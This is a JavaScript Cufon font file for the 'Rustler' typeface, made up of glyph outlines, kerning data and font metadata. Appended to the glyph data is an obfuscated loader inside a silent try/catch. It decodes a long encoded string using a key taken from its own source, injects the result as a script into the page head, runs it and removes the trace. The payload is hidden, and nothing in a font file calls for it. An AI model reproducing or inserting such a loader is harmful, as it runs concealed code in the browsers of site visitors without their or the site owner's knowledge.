6r81,1r2,-62r-18,0r0,-118r18,0","w":227},{"d":"138,-90r-26,-1r-4,21r-51,0r77,-118r3,-68r-128,3r3,90r29,-2r0,-27r62,2r-96,140r-3,50r130,-2","w":145},{"d":"120,-280r-52,3r4,123r43,2xm59,-278r-52,3r4,124r43,1","w":127},{"d":"43,-96v-1,14,3,20,13,21v19,1,11,-34,11,-52r44,-1v-3,45,1,95,-47,95r7,43r-40,-10r7,-35v-48,-9,-30,-91,-34,-143v-2,-31,9,-47,30,-49r-4,-29r32,-2v0,15,-8,33,6,38r0,-11r27,2r-5,82r-25,-2v2,-13,3,-31,-12,-30v-25,8,-8,56,-10,83","w":107},{"d":"155,-161r-30,2r0,-24r-22,0r1,136r17,0r-1,44r-81,3r-2,-43r22,0r2,-124r-25,1r1,19r-32,3r-1,-93r153,-10","w":160,"k":{"\u00c1":11,"\u00c2":11,"\u00c3":11,"\u00c0":11,"\u00c6":11,"\u00e5":14,"\u00e3":14,"\u00e4":14,"\u00e2":14,"\u00e0":14,"\u00e1":14,"\u00c5":11,"\u00c4":11,"a":14,"J":25,"A":11}},{"d":"87,-87v6,31,-30,36,-31,11r-4,-87v-6,-31,32,-37,31,-8r-1,18r55,2r6,-102r-58,-3r0,14v-7,-10,-19,-10,-35,-9v-73,1,-42,116,-42,180v0,36,15,58,47,62r6,32v15,0,23,3,24,9v1,6,-10,9,-32,10r9,35v49,-10,60,-54,20,-68r1,-18v57,-2,51,-65,57,-118r-56,2","w":148,"k":{"a":4}},{"d":"173,-58r-24,-1r5,-129r17,0r2,-65r-77,-3r2,55r11,0r-2,44r-35,3r-1,-34r9,1r4,-69r-77,4r3,64r19,-1r-2,130r-11,-1r1,53r68,-2r2,-52r-21,2r0,-66r45,-2r-1,68r-14,0r0,59r75,3","w":180},{"d":"156,-14r0,-52r-13,0r-20,-129r15,0r1,-55r-118,-8r2,58r14,0r-23,153r-13,0r-3,50r80,-3r-2,-47r-15,0r5,-52r35,0r3,33r-15,0r4,49xm97,-130r-25,0r12,-56xm113,-284v27,3,27,-37,15,-51v-17,-11,-42,-3,-39,25v2,17,6,28,24,26xm58,-288v8,-16,12,-55,-14,-55v-24,0,-20,17,-23,37v-3,18,25,31,37,18","k":{"y":7,"w":4,"v":14,"u":7,"t":4,"r":4,"n":4,"j":11}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+164-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("9K_5@0gRxNr=9LPbB0}m2K2rAeg5_0r=AeQmxNTz_ytoEORHAhUwXKUOAhUwXK_0AhUwXK_)AhUmX:8OAhUwXK8>AhUwXK2eU5G5X:,qgPG5X:,P_}G5X:,qgyG5X:,0ER5?B~2wXq_KAhUwXK2RAhUmX~2mNyG5X:,s_}G5X:,PEyG5X:8IXzPTE}G5X:,PgyG5X:,qX}G5X:,)EHD?B~[w_qT?B~[wENy?B~[w_:EbAhUwXKTqAhUwXKTHBH,?B~[w_~}?B~[w_:)?B~[Ggey?B~[w_qP@AhUwXKQ)AhUwXK8w?}G5X:,sEyG5X:,0gyG5X:,qXUQ?B~[w_NQ?B~[wEq[eAhUwXKX3AhUwXKEeAhUwXK8OAhUwXKXIAhUwXK})xPG5X:,0EsT*gyG5X:,PCNQ?B~2wXNT?B~[wEqg?B~[w_q)?2PG5Xq[Gg}G5X:,Pg5G5X:8RX~T0AhUwXK1RAhUwXK}0AhUwXKEmAhUwXK1GAhUwX~?325G5X:,s_PG5X:,q_yG5X:,sCyG5X:,HCyG5X:,0X}G5X:,qXPG5X:,sX0}!Qz}?B~[wEeQ?B~[GXO}CAhUwXK85AhUwX~Um1:R3AhUwXK8GAhUwXKUwAhUwXKE>AhUwXKQ0AhUwXK15AhUwXKgqAhUwXKXOAhUwX~UOALtdv~I5Xq.WAhUwXKEOyPG5X:,s_ADEAhUwXK}qER}?A:PhAhUwXKyPAhUwXK8I?PG5X:8eX}IRAhUwXKUe1Og?B~[wE0grAhUwXKQHAhUwXKy0v:8PAhUwXK8eQKtt@PG5X:,qEyG5X:,HXqB?B~[w_~Q?B~[w_:g?B~[wEq)?B~[w_0T?B~[w_:,}AyG5X:8RXPG5X:,H_KPsBRP?B~[GgeT?B~[wEe1=AhUwXK1>AhUwXK2>@js)_5G5Xq[GCKy4x5G5X:,PERDY*KG?B~2wX~POAhUwXKEGAhUwXK_PU}G5X:,[,L:8}Kh2Q9vXgCW1Tj~UyNAE_x@?Bk*u)HqsP0z4.dnoD=7wGmOR5e>3IYbtr!lH_Auz~L)?B~[wEe_?B~[w_~)9W5G5X:8eXyQyX}G5X:,)C}G5X:,qg}BxAhUmX:}qAhUwXK8my}G5X:,qgR)?B~[w_~1Hvzgw@KPR9L2H9jG.W~[o?:5Hvz[o@:5wv0GP@0BRxLGzWN2=_HIz@hPwxhXrk>RbxNE4EHI7xOR7AHulCzB>B5w=9~t4WO.H@K}qxe.)EeDmENIqx}w=_AU.QLr.vzTP?>14@KrqEAT.@e3=xKrOBKI)@NU.9N_7?Hubx~GoCmonxjPzNeg@xy5BWA,@xy5r9ju.")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":157,"face":{"font-family":"Rustler","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 6 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"2","bbox":"-32 -376 284.014 95","underline-thickness":"7.20703","underline-position":"-40.7812","unicode-range":"U+0020-U+2122"}}));
